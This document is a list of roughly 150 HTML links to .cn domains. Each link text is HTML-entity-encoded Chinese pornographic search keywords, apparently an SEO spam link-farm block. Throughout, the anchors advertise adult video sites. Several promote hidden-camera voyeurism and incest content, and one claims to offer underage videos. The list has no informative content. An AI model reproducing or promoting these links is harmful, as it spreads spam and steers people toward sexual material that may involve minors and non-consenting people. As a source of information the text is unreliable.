<a href="http://yingerfang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x565C;&#x565C;&#x565C;</a>|
<a href="http://ab0101.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x6FC0;&#x60C5; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://goodglue.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tickle.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x51F9;&#x51F8;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tjwsjd.net.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x5DDE;</a>|
<a href="http://xiulun58.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4F0A;&#x72E0;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5F71;&#x9662;</a>|
<a href="http://gou13.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://tianpian.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://lijiahuid6.com.cn" target="_blank">&#x5B70;&#x5973;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hshare.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x4EBA;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://faishing.cn" target="_blank">&#x56FD;&#x4EA7;91&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://lyybs.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E71;&#x7EBF;</a>|
<a href="http://jiangyinchache.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x5957;&#x7C89;&#x5AE9;&#x767D;&#x6D46;</a>|
<a href="http://haosaite.cn" target="_blank">&#x65E5;&#x672C;&#x5F3A;&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;</a>|
<a href="http://hgld.com.cn" target="_blank">&#x8272;&#x54DF;&#x54DF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szztr.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;a</a>|
<a href="http://sclub212.cn" target="_blank">&#x795E;&#x9A6C;&#x5F71;&#x9662;&#x5348;&#x591C;dy888</a>|
<a href="http://iwiyi.cn" target="_blank">&#x5077;&#x62CD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dhyyw.cn" target="_blank">&#x56FD;&#x4EA7;99&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://eontimeworld.com.cn" target="_blank">&#x7C89;&#x5AE9;&#x864E;&#x767D;&#x5973;p&#x864E;&#x767D;&#x5973;&#x5728;&#x7EBF;</a>|
<a href="http://jianfeiooo.cn" target="_blank">&#x65E5;&#x65E5;&#x6478;&#x5929;&#x5929;&#x78B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://yuanlin-fj.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5927;&#x725B;&#x5F71;&#x89C6;</a>|
<a href="http://yunfale.cn" target="_blank">&#x4EBA;&#x59BB;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://vag-com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;av&#x4EBA;&#x7684;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tigerv.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x591C;&#x4EBA;&#x591A;&#x4FB5;&#x72AF;18</a>|
<a href="http://queenest.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://0663rc.cn" target="_blank">&#x56FD;&#x4EA7;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://bgzqy.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://gzssqw.cn" target="_blank">&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;aaaaaa</a>|
<a href="http://ynglgc.cn" target="_blank">&#x79C1;&#x4EBA;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://9c54n8fi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E5D;&#x8272;</a>|
<a href="http://tangshihua.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;Av&#x5728;&#x7EBF;&#x65E0;&#x7801;</a>|
<a href="http://hengshengyu.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gm372.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;a&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x6A31;&#x82B1;</a>|
<a href="http://game26.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x9EBB;&#x8C46;&#x6620;&#x753B;</a>|
<a href="http://sapphirewafer.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;a</a>|
<a href="http://bolishudian.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6F6E;&#x5077;&#x62CD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://dyruiyuan.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x548C;&#x9ED1;&#x4EBA;&#x7272;&#x4EA4;&#x7F51;&#x7AD9;&#x4E0A;&#x7EBF;</a>|
<a href="http://136ss.cn" target="_blank">&#x5728;&#x7EBF;&#x76F4;&#x64AD; &#x65E5;&#x672C; &#x4E00;&#x533A;</a>|
<a href="http://gzyizhong.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://gubaiyoo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6F6E;&#x547B;&#x541F;AV&#x4E45;&#x4E45;&#x65E0;&#x7801;</a>|
<a href="http://mayi6888.cn" target="_blank">&#x6210;&#x4EBA;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://chfangzhou.cn" target="_blank">&#x7F8E;&#x5973;&#x672B;&#x6210;&#x5E74;&#x89C6;&#x9891;&#x9EC4;&#x662F;&#x514D;&#x8D39;&#x7F51;&#x5740;</a>|
<a href="http://th29.cn" target="_blank">&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://lantianjianshen.cn" target="_blank">&#x65E5;&#x65E5;&#x565C;&#x565C;&#x591C;&#x591C;&#x72E0;&#x72E0;&#x4E45;&#x4E45;&#x4E01;&#x9999;&#x4E94;&#x6708;</a>|
<a href="http://tecai123.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x6B27;&#x7F8E;</a>|
<a href="http://zgmqfsl.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://phoenixquzhou.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891; &#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://zbhaocheng.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://gubaiyoo.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891; &#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://chailuo.cn" target="_blank">&#x56FD;&#x4EA7;&#x5BF9;&#x767D;&#x8001;&#x719F;&#x5973;&#x6B63;&#x5728;&#x64AD;&#x653E;</a>|
<a href="http://5zhuang.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x672C;&#x8272;&#x9053;&#x7EFC;&#x5408;</a>|
<a href="http://shanhuang222.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://ttz123.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5A77;&#x5A77;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://amesim.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5348;&#x591C;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://fsidc.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hidxenonlamp.cn" target="_blank">&#x4E45;&#x4E45;&#x6B27;&#x6D32;&#x89C6;&#x9891;</a>|
<a href="http://franki.cn" target="_blank">&#x6709;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://longshengtour.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://card99.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x89C6;&#x9891;&#x5BC6;</a>|
<a href="http://jgsws.cn" target="_blank">&#x65E5;&#x672C;&#x798F;&#x5229;&#x7247;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E45;&#x4E45;</a>|
<a href="http://cxlpaq.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://faishing.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;a&#x2228;&#x89C6;&#x9891;</a>|
<a href="http://whjincheng.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5B57;&#x5E55;&#x4E8C;&#x533A;</a>|
<a href="http://lififl.cn" target="_blank">&#x6696;&#x6696;&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://uqic.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x597D;&#x770B;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zgxbsj.cn" target="_blank">&#x4E9A;&#x6B27;&#x7F8E;&#x5C11;&#x5987;&#x5F71;&#x9662;</a>|
<a href="http://syfcm.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://coolw.cn" target="_blank">&#x871C;&#x6843;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://flyled.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x88AB;&#x731B;&#x70C8;&#x8FDB;&#x5165;&#x9AD8;&#x6E05;&#x64AD;&#x653E;</a>|
<a href="http://sdgcw.cn" target="_blank">&#x8D85;&#x78B0;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://xqsnet.cn" target="_blank">99&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x662F;&#x5408;&#x6CD5;&#x7684;&#x5417;</a>|
<a href="http://tvhvrr.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;&#x7CBE;&#x54C1;</a>|
<a href="http://teagreen.cn" target="_blank">&#x5185;&#x5C04;&#x767D;&#x5AE9;&#x5C11;&#x5987;&#x8D85;&#x78B0;</a>|
<a href="http://cvdog.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://laxing.com.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x72E0;&#x72E0;</a>|
<a href="http://52down.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hacklove.cn" target="_blank">&#x4E2D;&#x6587;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://muyijiu.cn" target="_blank">&#x7F8E;&#x817F;&#x4E1D;&#x889C; &#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gelimo.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x719F;&#x5973;</a>|
<a href="http://zjweicheng.com.cn" target="_blank">&#x8272;&#x89C6;&#x9891;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://1diao.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://6dyx.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yagole.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x8BED;&#x719F;&#x5987;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tuozhan58.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x556A;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;</a>|
<a href="http://rorlab.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;3d&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pu980com.cn" target="_blank">&#x6781;&#x54C1;&#x5C24;&#x7269;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kjltbaby.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;&#x5929;&#x5802;</a>|
<a href="http://sdwomenedu.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://mfbb.com.cn" target="_blank">91&#x56FD;&#x5077;&#x81EA;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8001;&#x719F;&#x5973;</a>|
<a href="http://wbhr.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://greatstar.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://vxggt.cn" target="_blank">&#x7F8E;&#x5973;&#x4EBA;&#x59BB;&#x52A8;&#x6001;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://od55t402.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x72E0;&#x72E0;</a>|
<a href="http://dsql1958.cn" target="_blank">&#x4E2D;&#x56FD;&#x5973;&#x4EBA;&#x5185;&#x8C22;69xxxxxa&#x7247;</a>|
<a href="http://qaxxg.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x4EBA;&#x4EBA;&#x723D;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://o8hours.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;av&#x9AD8;&#x6F6E;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://hbxydz.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://qing-hua.com.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://lvworm.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;a&#x2228;&#x89C6;&#x9891;</a>|
<a href="http://szoec.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x5C11;&#x5987;</a>|
<a href="http://52xiyy.cn" target="_blank">&#x6362;&#x8138;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;l</a>|
<a href="http://myphoto123.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x65E0;&#x7801;&#x89C2;&#x770B;&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://kids365.cn" target="_blank">&#x56FD;&#x4EA7;&#x64AD;&#x653E;91&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rr1616.com.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x56FD;&#x5185;&#x81EA;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://hongmount.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dlow.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;</a>|
<a href="http://sltly.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x60C5;&#x4FA3;</a>|
<a href="http://21cake.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;91&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://rorlab.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xxdlq.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://feileng.com.cn" target="_blank">&#x56FD;&#x4EA7;SUV&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xmbaijia.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x53E6;&#x7C7B;</a>|
<a href="http://dghuishang.cn" target="_blank">&#x4E9A;&#x6D32;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wbaobao.com.cn" target="_blank">&#x70ED;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://eventon.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E0D;&#x5361;&#x65E5;&#x97E9;</a>|
<a href="http://riverina.cn" target="_blank">&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rdhfc.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://svun.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://888baojie.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x4EBA;&#x533A;&#x7535;&#x5F71;&#x5B8C;&#x6574;&#x7248;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://mtba.cn" target="_blank">&#x5077;&#x62CD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hayo-studio.cn" target="_blank">&#x4E45;&#x4E45;&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x7EBF;&#x770B;&#x89C2;&#x770B;&#x5F0F;</a>|
<a href="http://szdushijia.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ssinfo.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yihuigroup.cn" target="_blank">3d&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fsdlw.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x6421;&#x4EBA;&#x4EBA;&#x73A9;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;</a>|
<a href="http://dadianchi.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://hlbrhkw.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A; rmvb</a>|
<a href="http://prelawyer.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://quzlvaxo.cn" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4EBA;&#x59BB;&#x8D44;&#x6E90;</a>|
<a href="http://lantianjianshen.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://innofund.tj.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;a</a>|
<a href="http://bpiu.com.cn" target="_blank">&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yytshirt.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7406;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://somastar.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://chenguanhao.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://jycost.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;2007</a>|
<a href="http://yopou.com.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x5927;&#x7247;a&#x6BDB;&#x7247;&#x62BD;&#x6410;&#x8272;&#x6B32;</a>|
<a href="http://njdjj.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://tskehua.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lyhxcy.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://goupopo.cn" target="_blank">&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://soumwk.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://dsvvn18.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://fzyebx.cn" target="_blank">&#x221A;&#x6700;&#x65B0;&#x7248;&#x5929;&#x5802;&#x8D44;&#x6E90;&#x5728;&#x7EBF;</a>|
<a href="http://hx16.cn" target="_blank">&#x7F8E;&#x5973;&#x4EBA;&#x59BB;&#x52A8;&#x6001;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://xblyw.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gvsrq.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;</a>|
<a href="http://ico6.cn" target="_blank">3d&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;</a>|
